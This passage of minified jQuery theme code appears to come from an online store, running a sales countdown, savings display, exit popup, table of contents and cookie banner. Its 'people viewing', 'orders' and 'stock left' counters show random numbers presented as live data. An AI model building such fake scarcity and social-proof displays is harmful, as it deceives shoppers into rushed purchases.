Date(dateParts[2],parseInt(dateParts[1],10)-1,dateParts[0],timeParts[0],timeParts[1]),hoursBetweenDates=Math.abs(countDownDateFormat-currentDate)/36e5,secondsBetweenDates=60*hoursBetweenDates*60,ninetyEightDaysInSeconds=8467200;secondsBetweenDates>ninetyEightDaysInSeconds&&(secondsBetweenDates=ninetyEightDaysInSeconds),"fr"==$("#langCountdown").val()?(countdownLang="fr",countdownEndMsg="L'offre se termine dans quelques secondes..."):(countdownLang="en",countdownEndMsg="Only a few seconds left..."),clock=$("#countdownv2ot").FlipClock({clockFace:"DailyCounter",autoStart:!1,language:countdownLang,callbacks:{stop:function(){$(".sales-loading-bar-v").css({"background-color":"#ff0000",width:"100%","border-radius":"10px"}),$(".product-form__item--submit").hide(),$(".countdown-over").show()}}}),new Date>countDownDateFormat&&(secondsBetweenDates=0),clock.setTime(secondsBetweenDates),clock.setCountdown(!0),clock.start()}if($("#liveViewRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveViewRange").val()+2);$("#peoplenb").text(e)},6e3),$("#liveOrderRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveOrderRange").val()+2);$("#ordernb").text(e)},1e4),$("#liveStockRange").length>0){function getCookie(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}if(null==getCookie("cookiestock"+$("#productHandle").val())){var randomNumberStock=Math.floor(Math.random()*$("#liveStockRange").val()+1),dateCurrent=new Date,dateNextWeek=new Date(dateCurrent.getTime()+6048e5);dateNextWeek=dateNextWeek.toUTCString(),document.cookie="cookiestock"+$("#productHandle").val()+"="+randomNumberStock+"; expires="+dateNextWeek+"; path=/",$("#stockleftnb").text(randomNumberStock)}else{var getCookieProduct=getCookie("cookiestock"+$("#productHandle").val());$("#stockleftnb").text(getCookieProduct)}}if($("#sectionId").length>0){function updateSavePrice(){window.setInterval(function(){var e=$("#ProductPrice-"+$("#sectionId").val()).text().trim(),t=e.replace(",",".");productCurrentPriceCut=parseFloat(t.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var i=$("#ComparePrice-"+$("#sectionId").val()).text().trim().replace(",",".");productCurrentComparePriceCut=parseFloat(i.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var n=productCurrentComparePriceCut-productCurrentPriceCut,a=100*(n=n.toFixed(2))/productCurrentComparePriceCut;if(a=a.toFixed(0),/[,\.]/.test(e))var o=e.match(/-?\d+\:?(\.|,)\d+/)[0];else o=e;var s=e.replace(o,n);$("#variantsaveprice").text(s),$("#variantpercent").text(a)},100)}updateSavePrice(),$(".selector-wrapper select").change(function(){setTimeout(function(){updateSavePrice()},100)})}if($(document).ready(function(){var e=document.getElementById("modalSpecial"),t=document.getElementsByClassName("close-special")[0],i=document.getElementById("modalSpecialDelay").value,n=document.getElementById("modalSpecialExit").value;"valid"!=Cookies.get("mspecial-cookie")&&(0!=i&&setTimeout(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})},i+"000"),1==n&&$("html").mouseleave(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})})),t.onclick=function(){e.style.display="none"},window.onclick=function(t){t.target==e&&(e.style.display="none")}}),window.setInterval(function(){$("#NotificationSuccess").hasClass("notification--active")?$("#under-sticky").css("top","29px"):$("#under-sticky").css("top","0px")},100),$("#enableSummary").length&&$("h2").length>0){$("#summary").show();var h2_id_counter=0;$("h2").each(function(e){h2_id_counter++,$(this).attr("id","title-"+h2_id_counter),$("#summary").append('<a href="#title-'+(e+1)+'" class="summary-link summary-link-h2">'+$(this).text()+"</a>"),$(this).nextUntil("h2").filter("h3").each(function(e){var t=Math.floor(1e8*Math.random()+1);$(this).attr("id","subtitle-"+t),$("#summary").append('<a href="#subtitle-'+t+'" class="summary-link summary-link-h3"><span class="big-dot">&#8226;</span>'+$(this).text()+"</a>")})}),$(function(){$(".summary-link").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-70}),!1})})}var gdrpCookie=Cookies.get("gdrp-cookie");"valid"!=gdrpCookie&&($(".gdrp-content").show(),$(".gdpr-btn").click(function(){Cookies.set("gdrp-cookie","valid",{expires:7}),$(".gdrp-content").hide()}));